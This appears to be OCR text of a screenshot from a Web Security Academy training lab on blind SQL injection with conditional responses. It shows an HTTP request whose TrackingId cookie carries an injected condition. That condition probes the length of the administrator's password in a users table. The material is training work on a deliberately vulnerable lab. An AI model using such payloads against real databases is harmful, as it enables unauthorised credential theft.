 1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0ac800a30337504d8226ba0000d60047.web-security-academy.net
3 Cookie: TrackingId=9qrmTSCzPnnQngsd' and (select 'a' from users
where username='administrator' and length(password)=20)='a; session
=MKlyInx3Oo1KcTYWqLssIeIRDHxOP4Kw
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac800a30337504d8226ba0000d60047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories